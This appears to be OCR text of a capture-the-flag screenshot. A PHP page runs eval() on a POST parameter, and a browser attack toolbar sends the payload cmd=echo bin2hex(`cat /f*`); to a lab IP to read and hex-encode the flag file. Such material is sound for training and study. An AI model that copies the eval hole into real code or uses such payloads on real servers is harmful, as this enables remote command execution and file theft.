 <?php
require_once('waf.php');
highlight_file(__FILE__);
eval($_POST['cmd']);
?> 524f49537b6a626767797964737d0a
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://10.134.38.50:43081/
enctype
Use POST method
application/x-www-form-urlencoded
Body
cmd=echo bin2hex(`cat /f*`);